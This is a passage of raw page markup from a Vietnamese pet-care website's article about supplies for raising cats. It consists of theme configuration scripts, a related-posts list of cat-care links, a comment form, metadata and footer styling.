0px","modules_category_padding":"6px","modules_category_radius":"3","h_effect":"","f_cat_font_size":"13","f_cat_font_weight":"400","title_txt":"#031d35","all_underline_height":"2","all_underline_color":"#f18916","title_txt_hover":"#031d35","f_title_font_weight":"","cat_bg":"#f18916","cat_bg_hover":"#f18916","sort":"random_posts","tdc_css":"eyJhbGwiOnsiY29udGVudC1oLWFsaWduIjoiY29udGVudC1ob3Jpei1jZW50ZXIiLCJkaXNwbGF5IjoiIn19","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3328","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3328}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_flex_block_1";
block_tdi_51.post_count = "9";
block_tdi_51.found_posts = "18";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "2";
tdBlocksArray.push(block_tdi_51);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BÀI VIẾT LIÊN QUAN</span></h4></div><div id=tdi_51 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/cham-soc-cho-meo/" class="td-post-category">Chăm sóc cho Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/co-meo-la-gi/" rel="bookmark" class="td-image-wrap " title="Cỏ mèo là gì? Cỏ mèo có tác dụng gì? Cách trồng như thế nào?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/09/co-meo-la-gi-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/co-meo-la-gi/" rel="bookmark" title="Cỏ mèo là gì? Cỏ mèo có tác dụng gì? Cách trồng như thế nào?">Cỏ mèo là gì? Cỏ mèo có tác dụng gì? Cách trồng như thế nào?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/cham-soc-cho-meo/" class="td-post-category">Chăm sóc cho Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/meo-me-tha-con-khoi-o-la-do-dau/" rel="bookmark" class="td-image-wrap " title="Mèo mẹ tha con khỏi ổ là do đâu? Xử lý thế nào hiệu quả?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/10/meo-me-tha-con-khoi-o-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/meo-me-tha-con-khoi-o-la-do-dau/" rel="bookmark" title="Mèo mẹ tha con khỏi ổ là do đâu? Xử lý thế nào hiệu quả?">Mèo mẹ tha con khỏi ổ là do đâu? Xử lý thế nào hiệu quả?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/cham-soc-cho-meo/" class="td-post-category">Chăm sóc cho Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/meo-con-bi-chay-nuoc-mat/" rel="bookmark" class="td-image-wrap " title="Mèo con bị chảy nước mắt do đâu? Cách điều trị thế nào?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/09/meo-con-bi-chay-nuoc-mat-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/meo-con-bi-chay-nuoc-mat/" rel="bookmark" title="Mèo con bị chảy nước mắt do đâu? Cách điều trị thế nào?">Mèo con bị chảy nước mắt do đâu? Cách điều trị thế nào?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/cham-soc-cho-meo/" class="td-post-category">Chăm sóc cho Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/meo-con-bao-lau-thi-an-duoc/" rel="bookmark" class="td-image-wrap " title="Mèo con bao lâu thì ăn được? Nên cho mèo con ăn gì?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/10/meo-con-bao-lau-thi-an-duoc-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/meo-con-bao-lau-thi-an-duoc/" rel="bookmark" title="Mèo con bao lâu thì ăn được? Nên cho mèo con ăn gì?">Mèo con bao lâu thì ăn được? Nên cho mèo con ăn gì?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/cham-soc-cho-meo/" class="td-post-category">Chăm sóc cho Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/meo-me-bi-cang-sua-phai-lam-sao/" rel="bookmark" class="td-image-wrap " title="Mèo mẹ bị căng sữa phải làm sao? Phòng tránh thế nào?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/10/meo-me-bi-cang-sua-phai-lam-sao-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/meo-me-bi-cang-sua-phai-lam-sao/" rel="bookmark" title="Mèo mẹ bị căng sữa phải làm sao? Phòng tránh thế nào?">Mèo mẹ bị căng sữa phải làm sao? Phòng tránh thế nào?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/cham-soc-cho-meo/" class="td-post-category">Chăm sóc cho Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/top-7-dau-hieu-meo-ghet-ban/" rel="bookmark" class="td-image-wrap " title="Top 7 dấu hiệu mèo ghét bạn và cách làm lành với chúng" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/08/dau-hieu-meo-ghet-ban-1-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/top-7-dau-hieu-meo-ghet-ban/" rel="bookmark" title="Top 7 dấu hiệu mèo ghét bạn và cách làm lành với chúng">Top 7 dấu hiệu mèo ghét bạn và cách làm lành với chúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/cham-soc-cho-meo/" class="td-post-category">Chăm sóc cho Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/meo-con-bao-lau-mo-mat/" rel="bookmark" class="td-image-wrap " title="Mèo con bao lâu mở mắt? Chăm sóc mèo con thế nào?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/10/meo-con-bao-lau-mo-mat-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/meo-con-bao-lau-mo-mat/" rel="bookmark" title="Mèo con bao lâu mở mắt? Chăm sóc mèo con thế nào?">Mèo con bao lâu mở mắt? Chăm sóc mèo con thế nào?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/cham-soc-cho-meo/" class="td-post-category">Chăm sóc cho Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/vi-sao-mat-meo-sang-vao-ban-dem/" rel="bookmark" class="td-image-wrap " title="[Giải đáp] Vì sao mắt mèo sáng vào ban đêm chính xác nhất?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/03/vi-sao-mat-meo-sang-vao-ban-dem-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/vi-sao-mat-meo-sang-vao-ban-dem/" rel="bookmark" title="[Giải đáp] Vì sao mắt mèo sáng vào ban đêm chính xác nhất?">[Giải đáp] Vì sao mắt mèo sáng vào ban đêm chính xác nhất?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/cham-soc-cho-meo/" class="td-post-category">Chăm sóc cho Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/top-8-cach-lam-cho-meo-thich-minh/" rel="bookmark" class="td-image-wrap " title="Top 8 cách làm cho mèo thích mình hiệu quả nhất" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/03/cach-lam-meo-yeu-ban-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/top-8-cach-lam-cho-meo-thich-minh/" rel="bookmark" title="Top 8 cách làm cho mèo thích mình hiệu quả nhất">Top 8 cách làm cho mèo thích mình hiệu quả nhất</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_52 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_52" >
<style>
.td-theme-wrap .tdi_52 .td-block-title > *,
            .td-theme-wrap .tdi_52 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_52 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_52 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_52 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_52 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #031d35;
            }

            .td-theme-wrap .tdi_52 .td-subcat-dropdown ul:after {
                background-color: #031d35;
            }
            
            
            .td-theme-wrap .tdi_52 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_52 .td_quote_on_blocks,
            .td-theme-wrap .tdi_52 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_52 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_52 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_52 .td-instagram-user a {
                color: #031d35;
            }

            .td-theme-wrap .tdi_52 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_52 .td-load-more-wrap a:hover {
                background-color: #031d35;
                border-color: #031d35;
            }

            .td-theme-wrap .tdi_52 .td-read-more a,
            .td-theme-wrap .tdi_52 .td-weather-information:before,
            .td-theme-wrap .tdi_52 .td-weather-week:before,
            .td-theme-wrap .tdi_52 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_52 .td-post-category,
            .td-theme-wrap .tdi_52 .td-post-category:hover {
                background-color: #031d35;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_52 .comment-link{
            display: inline-block;
        }.tdi_52 .comment{
            border-bottom-style: dashed;
        }.tdi_52 .comment .children{
            border-top-style: dashed;
        }.tdi_52 .comment-reply-title{
            color: #031d35;
        
            font-family:Roboto !important;
        }.tdi_52 .comment-form .submit{
            background-color: #031d35;
        
            font-family:Roboto !important;
        }.tdi_52 .comment-form .submit:hover{
            background-color: #f18916;
        }.tdi_52 .td-comments-title a,
        .tdi_52 .td-comments-title span{
            font-family:Roboto !important;
        }.tdi_52 cite{
            font-family:Roboto !important;
        }.tdi_52 .comment-link,
        .tdi_52 .comment-edit-link{
            font-family:Roboto !important;
        }.tdi_52 .comment-content p{
            font-family:Roboto !important;
        }.tdi_52 .comment-reply-link{
            font-family:Roboto !important;
        }.tdi_52 input[type=text],
        .tdi_52 textarea{
            font-family:Roboto !important;
        }.tdi_52 .comment-form-cookies-consent label,
        .tdi_52 .logged-in-as,
        .tdi_52 .logged-in-as a,
        .tdi_52 .td-closed-comments{
            font-family:Roboto !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nuoi-meo-can-gi/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://runghoangda.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Bình luận:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Bình luận:</label>
                            <div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Tên:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Tên:*</label>
                                <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
                                <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='3328' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rừng hoang dã"><meta itemprop="url" content="https://runghoangda.com/author/runghoangda/"></span><meta itemprop="datePublished" content="2023-06-09T09:51:37+07:00"><meta itemprop="dateModified" content="2023-06-13T09:50:53+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://runghoangda.com/nuoi-meo-can-gi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png"></span><meta itemprop="name" content="Rừng hoang dã - Website về Chó, Mèo và Động vật"></span><meta itemprop="headline" content="Nuôi mèo cần gì? Top 7 những đồ dùng cho mèo cần thiết"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
padding-top:40px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_56 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_55_rand_style td-element-style" ><style>
.tdi_55_rand_style{
background-color:var(--lc-black) !important;
}
 </style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_59 td-pb-border-top logo-lc-header td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 .tdb-logo-a,
                .tdi_59 h1{
                    flex-direction: row;
                
                    align-items: flex-end;
                
                    justify-content: flex-start;
                }.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 22px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 22px;
                    height: auto;
                }.tdi_59 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_59 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_59 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_59 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_59 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_59 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--lc-lgrey-c1);
                
                    font-family:Barlow Condensed !important;font-size:36px !important;line-height:0.8 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_59 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_59 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_59 .tdb-logo-svg-wrap > *{
                    fill: var(--lc-lgrey-c1);
                }.tdi_59 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: var(--lc-lprimary);
                }.tdi_59 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: var(--lc-lprimary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 15px;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 15px;
                    height: auto;
                }.tdi_59 .tdb-logo-text-title{
                    font-family:Barlow Condensed !important;font-size:30px !important;line-height:0.8 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 12px;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 12px;
                    height: auto;
                }.tdi_59 .tdb-logo-text-title{
